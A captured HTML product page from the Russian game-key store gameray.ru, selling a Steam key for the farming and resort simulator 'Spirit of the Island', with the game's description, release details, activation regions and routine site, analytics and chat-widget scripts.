

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gameray.ru/spirit-of-the-island/?utm_source=hot-game.info&utm_medium=affiliate&partner=156
body_size: 63259
content:
<!DOCTYPE html>
<html prefix="ya: http://webmaster.yandex.ru/vocabularies/">

<head>
	<title>Купить Spirit of the Island (ключ PC) » Цена дешевле Steam!</title>

    
    <script src="/static/js/lib/jquery-1.12.4.min.js?169771511397163"></script>
    <script src="/static/js/lib/jquery-migrate-1.4.1.min.js?169771512710056"></script>

	<!--[if lte IE 8]>
    <script src="/public/js/html5shiv/dist/html5shiv.js"></script>
    <![endif]-->
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<link rel="shortcut icon" type="image/x-icon" href="/local/templates/base/images/favicon.png" />
	<link href="//fonts.googleapis.com/css?family=Roboto:400,300,500,700,900&amp;subset=latin,cyrillic" type="text/css" rel="stylesheet" />
	<link href='//fonts.googleapis.com/css?family=Ubuntu:500,700&subset=latin,cyrillic,cyrillic-ext' rel='stylesheet' type='text/css' />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="НАШ РЕЙТИНГ 5/5★  Купить игру Spirit of the Island для PC. ❶ Лицензионный ключ ❷ Низкая цена ❸ Доставка ключа Steam к Spirit of the Island." />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?174177161423463" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16977062072320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?174177168326589" type="text/css"  rel="stylesheet" />
<link href="/public/css/detail.css?173381857728938" type="text/css"  rel="stylesheet" />
<link href="/local/templates/base/css/new_gallery.css?16819033584789" type="text/css"  rel="stylesheet" />
<link href="/local/templates/base/js/fancybox/jquery.fancybox.min.css?168190335813735" type="text/css"  rel="stylesheet" />
<link href="/local/components/gameray/gallery/templates/.default/style.css?16056389057186" type="text/css"  rel="stylesheet" />
<link href="/static/js/lib/owlCarousel2/owl.carousel.min.css?16056389053351" type="text/css"  rel="stylesheet" />
<link href="/static/js/lib/owlCarousel2/owl.theme.default.min.css?16056389051013" type="text/css"  rel="stylesheet" />
<link href="/static/js/lib/lightgallery/css/lightgallery.min.css?160563890521027" type="text/css"  rel="stylesheet" />
<link href="/local/components/gameray/authorization.registration/templates/.default/style.css?1612376414671" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/base/styles.css?17338185771788" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.min.js?1741771720225353"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769225221,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"fadc7ebc75a88fd2e7054752485f04b1"});</script>


<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?174177168365924"></script>
<script src="//www.google.com/recaptcha/api.js"></script>
<script>BX.setJSList(["\/local\/templates\/base\/js\/jquery.stellar.js","\/local\/templates\/base\/js\/jquery.bxslider.min.js","\/local\/templates\/base\/js\/fancybox\/jquery.fancybox.min.js","\/local\/components\/gameray\/gallery\/templates\/.default\/script.js","\/static\/js\/lib\/owlCarousel2\/owl.carousel.min.js","\/static\/js\/lib\/lightgallery\/lightgallery.min.js","\/static\/js\/lib\/lightgallery\/lg-thumbnail.js","\/static\/js\/lib\/lightgallery\/lg-video.min.js","\/local\/templates\/base\/script.js","\/local\/templates\/base\/js\/jquery.carouFredSel-5.6.4-packed.js","\/local\/templates\/base\/js\/jquery.cookie.js","\/local\/templates\/base\/js\/linker.js","\/local\/templates\/base\/js\/jquery.slideViewerPro.1.5.js","\/local\/templates\/base\/js\/jquery.timers.js","\/local\/templates\/base\/js\/new_gallery.js","\/public\/js\/base64\/base64.js","\/public\/js\/site_scripts.js","\/local\/components\/gameray\/authorization.registration\/templates\/.default\/script.js"]);</script>
<link rel="canonical" href="https://gameray.ru/spirit-of-the-island/" />

<!-- BEGIN JIVOSITE CODE -->
                <script type='text/javascript'>
                    (function(){
                        var widget_id = 'eG887pBlKC';
                        var url = 'code.jivosite.com';
                        var s = document.createElement('script');
                        s.type = 'text/javascript';
                        s.async = true;
                        s.src = '//' + url + '/script/widget/' + widget_id;
                        var ss = document.getElementsByTagName('script')[0];
                        ss.parentNode.insertBefore(s, ss);
                        console.log('//' + url + '/script/widget/' + widget_id);
                    })();
                </script>
                <!-- END JIVOSITE CODE -->




<script  src="/bitrix/cache/js/s1/base/template_f5288522c6e8bfbad5864d8ce26f23e8/template_f5288522c6e8bfbad5864d8ce26f23e8_v1.js?1766859615145785"></script>
<script  src="/bitrix/cache/js/s1/base/page_4d09712104573616da55e0253ae370ba/page_4d09712104573616da55e0253ae370ba_v1.js?1766859620193028"></script>
<script>new Image().src='https://gameray.store/bitrix/spread.php?s=[base64]%3D%3D&k=74ec98bf51bcae85a6faf0a59fb9c7ce';
</script>


<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?174177161423463" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16977062072320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?174177168326589" type="text/css"  rel="stylesheet" />
<link href="/public/css/detail.css?173381857728938" type="text/css"  rel="stylesheet" />
<link href="/local/templates/base/css/new_gallery.css?16819033584789" type="text/css"  rel="stylesheet" />
<link href="/local/templates/base/js/fancybox/jquery.fancybox.min.css?168190335813735" type="text/css"  rel="stylesheet" />
<link href="/local/components/gameray/gallery/templates/.default/style.css?16056389057186" type="text/css"  rel="stylesheet" />
<link href="/static/js/lib/owlCarousel2/owl.carousel.min.css?16056389053351" type="text/css"  rel="stylesheet" />
<link href="/static/js/lib/owlCarousel2/owl.theme.default.min.css?16056389051013" type="text/css"  rel="stylesheet" />
<link href="/static/js/lib/lightgallery/css/lightgallery.min.css?160563890521027" type="text/css"  rel="stylesheet" />
<link href="/local/components/gameray/authorization.registration/templates/.default/style.css?1612376414671" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/base/styles.css?17338185771788" type="text/css"  data-template-style="true"  rel="stylesheet" />
	<link rel="stylesheet" type="text/css" href="/local/templates/base/css/kube.css" />
<!--	<link rel="stylesheet" type="text/css" href="--><!--" />-->
    <link href="/local/templates/base/css/master_ru.css?1749545513127482" type="text/css" rel="stylesheet" / >
	<link rel="stylesheet" type="text/css" href="/local/templates/base/css/jquery.bxslider.css"/>
	<link rel="stylesheet" type="text/css" href="/public/css/styles_ru.css?173382207853964" />
	    <script src="https://widget.cloudpayments.ru/bundles/cloudpayments"></script>
    <script type="text/javascript">if (document.documentElement) { document.documentElement.id = "js" }</script>
    <script type="text/javascript" src="/public/js/zclip/jquery.zclip.js"></script>
    <meta property="ya:interaction" content="BUTTON" />
    <meta property="ya:interaction:type" content="BuyAction" />
    <meta property="ya:interaction:url" content="http://www.gameray.ru/catalog/index.php?action=ADD2BASKET&id=411378" />
    <meta property="og:type" content="game" />
    <meta property="og:title" content="Spirit of the Island" />
    <meta property="og:url" content="http://www.gameray.ru/spirit-of-the-island/" />
    <meta property="og:image" content="http://www.gameray.ru/upload/iblock/6f0/6f0f633e2f6627ee6a5ce49b634db447.jpeg" />
    <meta property="og:site_name" content="http://www.gameray.ru" />
    <meta property="og:description" content="Превратите тропический архипелаг в процветающий курорт в кооперативном ролевом симуляторе Spirit of the Island. Постройте свою ферму, ухаживайте за животными, мастерите всевозможные предметы, готовьте деликатесы, собирайте ресурсы и стройте магазины.
На вашей родине существует древняя традиция: чтобы пройти ритуал взросления, каждый должен совершить путешествие и найти себя. Ваше приключение начнется на укромном островке в самом сердце тропического архипелага. Когда-то он был процветающим курортом, но давно утратил свою популярность. Пора вернуть этому месту былую славу! Исследуйте архипелаг, знакомьтесь с местными жителями и помогите им вернуть туристическому раю его былой облик&hellip; а заодно открывайте секреты собственного прошлого!" />
    <script type="text/javascript">
        var is_user_admin = 0;
    </script>
    <script type="text/javascript" src="/public/js/functions/ua.js"></script>

    <script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/5d645de97f3bc53a1dd0c22ee/9f167d7e597b5a0e728d531cd.js");</script>


    <!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-T8QWQ7D');</script>
	<!-- End Google Tag Manager -->
	
</head>

<body class="">
	
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T8QWQ7D"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	
    	
            <script type='text/javascript'>
var user_is_auth = '0';
</script>

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-5QD7VB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5QD7VB');</script>
<!-- End Google Tag Manager -->

<script type='text/javascript'>
var clientId;
$(function(){
	// console.log('clientId', clientId);
	if(!$.cookie('BITRIX_SM_GA_CLIENT_ID_TEST')){
		$.cookie('BITRIX_SM_GA_CLIENT_ID_TEST', 'test', {
			'expires' : (366 * 10), // 10 Лет
			'path' : '/'
		});
	}
	
	setTimeout(function(){
		if(typeof(ga) != 'undefined'){
			ga(function(tracker) {
				clientId = tracker.get('clientId');
				// console.log('clientId', clientId);
				if(clientId && ($.cookie('BITRIX_SM_GA_CLIENT_ID')!=clientId || !$.cookie('BITRIX_SM_GA_CLIENT_ID'))){
					$.cookie('BITRIX_SM_GA_CLIENT_ID', clientId, {
						'expires' : (366 * 10), // 10 Лет
						'path' : '/'
					});
				}
			});
		}
	}, 3000);
});
</script>                <div id="main_container" >
      <div id="main_page_block_controller">
        <div id="mpage_header_bg">
          <header id="header_main">
            <div class="in_cont"> 
              <a title="GameRay.Ru" href="/" class="logo"><img alt="GameRay.Ru" title="GameRay.Ru" src="/public/images/logo_main_ru.png" /></a>
              <script type="text/javascript">
	$(document).ready(function(){        
        var state = false;
        var showEmptyMessage = true;

        $('#search').keyup(function(e) {
            clearTimeout($.data(this, 'timer'));
            if (e.keyCode == 13){
                if(!$(".search .result a.cl_hover").attr("class")){
                    search(true);
                }
                else{
                   window.location = $(".search .result a.cl_hover").attr("href");
                }
            }
            else if(e.keyCode == 38){
                if(!$(".search .result a.cl_hover").attr("class")){
                    $(".search .result a").last().addClass("cl_hover");
                }
                else{
                    var old = $(".search .result a.cl_hover");
                    $(".search .result a").removeClass("cl_hover");
                    if(!old.prev().attr("href")){
                        $(".search .result a").last().addClass("cl_hover");
                    }
                    else{
                        old.prev().addClass("cl_hover");
                    }
                }
            }
            else if(e.keyCode == 40){
                if(!$(".search .result a.cl_hover").attr("class")){
                    $(".search .result a").first().addClass("cl_hover");
                }
                else{
                    var old = $(".search .result a.cl_hover");
                    $(".search .result a").removeClass("cl_hover");
                    if(!old.next().attr("href")){
                        $(".search .result a").first().addClass("cl_hover");
                    }
                    else{
                        old.next().addClass("cl_hover");
                    }
                }
            }
            else{
                $(this).data('timer', setTimeout(search, 300));
            }
        });

        function showLoading(state){
            if (state) {
                $('.search .result').addClass('loading');
            } else {
                $('.search .result').removeClass('loading');
            }
        };

        function showFocus(state){
            if (state) {
                showEmptyMessage = true;
            } else {
                showEmptyMessage = false;
            }
        };

        function setFocusSearch(state){
            showFocus(focusSearch = state);
        };


        $(document).click(function(event) {
            setFocusSearch(false);
            $('.search .result').html('');
            $('.search .result').hide();
            event.stopPropagation();
        });

        $("#search").focus(function(){
            $('div.search').removeClass('loading');
            setFocusSearch(true);
            search(true);
        }).blur(function(){
            $('div.search').addClass('loading');
            setFocusSearch(false);
        });

        function search() {
            var existingString = $("#search").val();
            if (existingString.length < 3 || state) {
                $('.search .result').html('');
                $('.search .result').hide();
                setTimeout(function () {
                    if(showEmptyMessage)
                        $(".search .result").html('<div class="none">Введите минимум три символа</div>');
                        $('.search .result').show();
                }, 2000);
                state = false;
                showEmptyMessage = true;
                return;
            }
            else
            {
                showEmptyMessage = false;
                showLoading(true);
                $.get('/search/index.php', {'q' : existingString},
                function(data) {
                    if (data.length > 0)
                    {
                        showLoading(false);
                        $(".search .result").html(data);
                        $('.search .result').show();
                        $(".search .result a").hover(
                          function(){
                              $(".search .result a").removeClass("cl_hover");
                              $(this).addClass("cl_hover");
                          },
                          function(){
                              $(this).removeClass("cl_hover");
                          }
                        );
                    }
                });
            }
        };
	});
</script>
<div class="search loading">
	<input type="text" id="search" autocomplete="off" placeholder="Начните вводить название игры..."  onfocus="this.placeholder = ''" onblur="this.placeholder = Начните вводить название игры..." name="search">
	<div class="result">
	</div>
</div>
              <style type="text/css">
  .header_main_auth .search input{ width:525px !important; margin-right: 17px; }
  .header_main_auth .search .result { width:549px !important; }
  .header_main_auth .search .result a { width:539px !important; }
  .header_main_auth .search .result .none { width:539px !important; }
  .header_main_auth .search .result a div.title { width: 308px !important; }
</style>
              <div class="auth_block" style="float:right;">
                    <a class="reg_button" href="#"></a>
    <a class="login" href="#">Войти</a>
    <div id="loginBlock" class="popup">
    </div>
    <div id="regBlock" class="popup recaptcha-on">
    </div>
    <div id="recoveryBlock" class="popup recaptcha-on">
    </div>
              </div>
              <div class="clear"></div>
              <div id="top_menu">
  <table cellspacing="0" cellpadding="0">
    <tbody>
      <tr>
                <td  class="first"><div ><a title="КАТАЛОГ ИГР" href="/catalog/">КАТАЛОГ ИГР</a></div></td>
                <td ><div ><a title="ГРАФИК ВЫХОДА" href="/upcoming/">ГРАФИК ВЫХОДА</a></div></td>
                <td ><div ><a title="КАК КУПИТЬ" href="/about/how_buy/">КАК КУПИТЬ</a></div></td>
                <td ><div ><a title="АКТИВАЦИЯ ИГР" href="/help/">АКТИВАЦИЯ ИГР</a></div></td>
                <td ><div ><a title="БОНУСЫ" href="/about/bonus/">БОНУСЫ</a></div></td>
                <td ><div ><a title="КОНТАКТЫ" href="/about/contact/">КОНТАКТЫ</a></div></td>
              </tr>
    </tbody>
  </table>
</div>
            </div>
          </header>
          <div class="wrapper"></div>
        </div>
      </div>



<style type="text/css">
    pre {
        margin-bottom: 0px !important;
        padding: 10px !important;
    }
</style>
<script type="text/javascript">
    $(document).ready(function () {
        if (typeof (ga) != "undefined") {
            ga('ec:addProduct', {
                'id': 'spirit-of-the-island',
                'name': 'Spirit of the Island'
            });
            ga('ec:setAction', 'detail');
            ga('send', 'pageview');
        }
        $(".ec-register-buy").bind("click", function () {
            if (typeof (ga) != "undefined") {
                ga('ec:addProduct', {
                    'id': 'spirit-of-the-island',
                    'name': 'Spirit of the Island'
                });
                ga('ec:setAction', 'add');
                ga('send', 'pageview');
                //alert("registered");
            }
        });
        $(".wrapper").css('background-image', 'url(' + '/upload//' + ')').attr('data-stellar-background-ratio', '0.5').css("min-height", "2000px");
        $.stellar({
            horizontalScrolling: false,
            verticalOffset: 0,
            horizontalOffset: 0
        });
        metagames_init_screen_gallery();
        $('.screenSlider').bxSlider({
            pager: false,
            nextSelector: '.rightButton',
            prevSelector: '.leftButton',
            nextText: '',
            prevText: '',
            hideControlOnEnd: true,
            infiniteLoop: false
        });
        var fn_game_add_correct = function () {
            var mx = 0;
            $(".game_adds .ttl").each(function () {
                if ($(this).height() > mx) {
                    mx = $(this).height();
                }
            });
            $(".game_adds .ttl").each(function () {
                $(".game_adds .ttl").height(mx);
            });
        }
        $(window).on("load", fn_game_add_correct);
        $(fn_game_add_correct);


        var izd = window.location.hash.replace("#", "");

        if (izd) {

            $(".panel_izd_box a").each(function () {
                var link = $(this).attr("data-selected-offer");

                if (link == izd) {

                    $(this).trigger("click");
                }


            });


        }


    });
    //$(window).on("load", function(){
    //    //$.getScript("http://userapi.com/js/api/openapi.js?20", function(){
    //        VK.init({apiId: //, onlyWidgets: true});
    //        VK.Widgets.Like("vk_like", {type: "button"});
    //    //});
    //    (function(d, s, id){
    //        var js, fjs = d.getElementsByTagName(s)[0];
    //        if (d.getElementById(id)) return;
    //        js = d.createElement(s); js.id = id;
    //        js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1";
    //        fjs.parentNode.insertBefore(js, fjs);
    //        }(document, 'script', 'facebook-jssdk')
    //    );
    //});
</script>
<script type="text/javascript">
    $(document).ready(function () {
        $("a.price_down_link").fancybox();
    });
</script>
<section id="card_page" class="in_cont">
    
    <div itemscope itemtype="http://data-vocabulary.org/Breadcrumb" class="returnButton">
        <a itemprop="url" title="Каталог" href="/catalog/"><span itemprop="title">Каталог</span></a>&nbsp;&rarr;&nbsp;
        <a href="/simulators/" itemprop="url" title="симуляторы"><span itemprop="title">симуляторы</span></a>&nbsp;&rarr;&nbsp;
        <span itemprop="title">
                    Spirit of the Island            </span>
    </div>
    <div class="clear"></div>
    <div itemscope itemtype="http://schema.org/Product">
        <meta itemprop="itemCondition" content="http://schema.org/NewCondition"/>
        <section id="card_page_left">
            <div class="info_block">
                <header >
                                        <h1>
                                                    Купить                             <span itemprop="name">Spirit of the Island</span>
                                            </h1>
                    <strong></strong>
                                    </header>
                                                                <div class="creamy_box sect_shadow">
                                        <div class="pict_n_table">
                                                <figure>
                            <div><img itemprop="image" title="Купить Spirit of the Island" alt="Купить Spirit of the Island" src="/upload/iblock/6f0/6f0f633e2f6627ee6a5ce49b634db447.jpeg"/></div>
                        </figure>
                        <div itemprop="releaseDate" style="display:none;">2022-03-16T17:08:00+03:00</div>
                                                <div class="game_info_text">
                            <table>
                                <tbody>
                                <tr>
                                    <td>Издатель:</td>
                                    <td>META Publishing</td>
                                </tr>
                                <tr>
                                    <td>Разработчик:</td>
                                    <td>1M Bits Horde</td>
                                </tr>
                                <tr>
                                    <td>Жанр:</td>
                                                                        <td>Симулятор</td>
                                </tr>
                                                                    <tr>
                                        <td>Дата выхода игры:</td>
                                        <td>
                                                                                            16 марта 2022                                                                                    </td>
                                    </tr>
                                                                                                    <tr>
                                        <td>Локализация:</td>
                                        <td>Интерфейс на русском</td>
                                    </tr>
                                                                                                    <tr>
                                        <td>Система активации:</td>
                                        <td>Steam</td>
                                    </tr>
                                                                                                    <tr>
                                        <td>Возрастной рейтинг:</td>
                                        <td>12+</td>
                                    </tr>
                                                                </tbody>
                            </table>
                                                                                                <div class="activation_info popup_link" id="ai_popup_link">
                                        <a class="popup_link" title="Купить и активировать игру возможно на территории России и стран СНГ." href="#">Купить и активировать</a>
                                        <div class="clear"></div>
                                        <a class="popup_link" title="Купить и активировать игру возможно на территории России и стран СНГ." href="#">игру возможно на территории России и стран СНГ.</a>
                                    </div>
                                    <div class="popup_tool" id="ai_popup_link_block">
                                        <strong>Полный список стран, на территории которых возможна активация:</strong>
                                        <ul>
                                                                                            <li>&ndash;&nbsp;Армения;</li>
                                                                                            <li>&ndash;&nbsp;Белоруссия;</li>
                                                                                            <li>&ndash;&nbsp;Казахстан;</li>
                                                                                            <li>&ndash;&nbsp;Киргизия;</li>
                                                                                            <li>&ndash;&nbsp;Молдавия;</li>
                                                                                            <li>&ndash;&nbsp;Россия;</li>
                                                                                            <li>&ndash;&nbsp;Таджикистан;</li>
                                                                                            <li>&ndash;&nbsp;Туркменистан;</li>
                                                                                            <li>&ndash;&nbsp;Узбекистан;</li>
                                                                                            <li>&ndash;&nbsp;Украина.</li>
                                                                                    </ul>
                                    </div>
                                                                                        <!--            <div class="soc_likes_panel">-->
                            <!--              <div style="float: left; margin-right: 15px;">-->
                            <!--                <div style="max-width:150px; min-width:140px;" id="vk_like"></div>               -->
                            <!--              </div>-->
                            <!--              <div style="float: left;">-->
                            <!--                <div id="fb-root"></div>-->
                            <!--                <div style="width:120px;margin-top:1px;" class="fb-like" data-href="http://www.gameray.ru/-->
                            <!--/" data-send="false" data-layout="button_count" data-width="450" data-show-faces="false"></div>-->
                            <!--              </div>-->
                            <!--              <div class="clear"></div>-->
                            <!--            </div>-->
                        </div>
                        <div class="clear"></div>
                    </div>
                </div>
            </div>
                                                            
                <div data-area-id="area-gallery" class="block_box game_video">
        <header>
            <span>Видео и скриншоты</span>
        </header>
        <div class="bb_cont">
            <div class="descriptionBlock">
                <section class="app-gallery app-padding" data-area-id="area-gallery-main">
                    <div class="app-main-media" id="app-lightgallery" data-area-id="area-main-media" data-file-hash="beb2111d780484e05e0fdb55d3acb4e8f510c091">
                                                    <div class="app-main-photo-wrap">
                                <img style="display: block" src="/upload/resize_cache/iblock/a1c/1800_1800_1/a1c7aea63baa44d69a57878144295bf5.jpg">
                            </div>
                                            </div>
                    <div class="owl-carousel owl-theme" data-area-id="area-gallery-slider" >
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="beb2111d780484e05e0fdb55d3acb4e8f510c091"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/a1c/200_200_1/a1c7aea63baa44d69a57878144295bf5.jpg">
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="00726fbd407b53db1ac4af48b0e1f644722cf05c"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/995/200_200_1/9958ccb6646b0da7d7883487e30843db.jpg">
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="9a4475b2949b8b142ceae13b176fc81452bf8558"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/4de/200_200_1/4de15547f6f66fd16ef0fc578751cc9f.jpg">
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="6f0e12883f95cfac3aa97e5f55d5a00e5f0918e0"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/cd2/200_200_1/cd271ae7963b3711129fe182910edfbe.jpg">
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="112a98ae9fe53ea0d1bf6375c9064a99e7807cc0"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/869/200_200_1/8693ab5180220aaf31cf78b4dee3e1df.jpg">
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="240ffebba1130ddd6b55818e2ca0df70fc5a8790"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/57b/200_200_1/57b8b182d05d6b5769c5f3c744e33fea.jpg">
                                                            </div>
                                            </div>
                </section>
            </div>
        </div>
    </div>
    <script>
        !function () {
            'use strict';
            typeof window.GamerayGallery !== "undefined" && new window.GamerayGallery("area-gallery", {"items":[{"type":"screen","hash":"beb2111d780484e05e0fdb55d3acb4e8f510c091","src":"\/upload\/resize_cache\/iblock\/a1c\/1800_1800_1\/a1c7aea63baa44d69a57878144295bf5.jpg","thumb":"\/upload\/resize_cache\/iblock\/a1c\/200_200_1\/a1c7aea63baa44d69a57878144295bf5.jpg"},{"type":"screen","hash":"00726fbd407b53db1ac4af48b0e1f644722cf05c","src":"\/upload\/resize_cache\/iblock\/995\/1800_1800_1\/9958ccb6646b0da7d7883487e30843db.jpg","thumb":"\/upload\/resize_cache\/iblock\/995\/200_200_1\/9958ccb6646b0da7d7883487e30843db.jpg"},{"type":"screen","hash":"9a4475b2949b8b142ceae13b176fc81452bf8558","src":"\/upload\/resize_cache\/iblock\/4de\/1800_1800_1\/4de15547f6f66fd16ef0fc578751cc9f.jpg","thumb":"\/upload\/resize_cache\/iblock\/4de\/200_200_1\/4de15547f6f66fd16ef0fc578751cc9f.jpg"},{"type":"screen","hash":"6f0e12883f95cfac3aa97e5f55d5a00e5f0918e0","src":"\/upload\/resize_cache\/iblock\/cd2\/1800_1800_1\/cd271ae7963b3711129fe182910edfbe.jpg","thumb":"\/upload\/resize_cache\/iblock\/cd2\/200_200_1\/cd271ae7963b3711129fe182910edfbe.jpg"},{"type":"screen","hash":"112a98ae9fe53ea0d1bf6375c9064a99e7807cc0","src":"\/upload\/resize_cache\/iblock\/869\/1800_1800_1\/8693ab5180220aaf31cf78b4dee3e1df.jpg","thumb":"\/upload\/resize_cache\/iblock\/869\/200_200_1\/8693ab5180220aaf31cf78b4dee3e1df.jpg"},{"type":"screen","hash":"240ffebba1130ddd6b55818e2ca0df70fc5a8790","src":"\/upload\/resize_cache\/iblock\/57b\/1800_1800_1\/57b8b182d05d6b5769c5f3c744e33fea.jpg","thumb":"\/upload\/resize_cache\/iblock\/57b\/200_200_1\/57b8b182d05d6b5769c5f3c744e33fea.jpg"}]});
        }();
    </script>

                            <div class="block_box game_desc">
                    <header><span>
        Описание игры  
  </span></header>
                    <div class="bb_cont" itemprop="description"><p><span>Превратите тропический архипелаг в процветающий курорт в кооперативном ролевом симуляторе Spirit of the Island. Постройте свою ферму, ухаживайте за животными, мастерите всевозможные предметы, готовьте деликатесы, собирайте ресурсы и стройте магазины.</span></p>
<p><span>На вашей родине существует древняя традиция: чтобы пройти ритуал взросления, каждый должен совершить путешествие и найти себя. Ваше приключение начнется на укромном островке в самом сердце тропического архипелага. Когда-то он был процветающим курортом, но давно утратил свою популярность. Пора вернуть этому месту былую славу! Исследуйте архипелаг, знакомьтесь с местными жителями и помогите им вернуть туристическому раю его былой облик&hellip; а заодно открывайте секреты собственного прошлого!</span></p> </div>
                </div>
            
                                        <div class="block_box game_desc">
                    <header><span>
                Особенности игры      
        </span></header>
                    <div class="bb_cont">
                        <p>
                        <ul>
<li class="bb_tag"><strong>Освойтесь на новом месте.&nbsp;</strong>Ваша тропическая жизнь будет полна забот, так что вооружитесь инструментами и принимайтесь за дело! Для начала вам понадобится найти источник пищи, ночлег и ресурсы для создания фермы. Время не ждет &mdash; отправляйтесь на разведку ваших новых владений!</li>
<li><strong>Развлечения на любой вкус.&nbsp;</strong><span>В Spirit of the Island всегда есть чем заняться! Почти любое действие будет приносить вам очки опыта, накапливая которые вы будете улучшать ваши навыки и открывать новые рецепты. Они сделают вашу деятельность эффективнее, а новую жизнь &mdash; приятнее.</span></li>
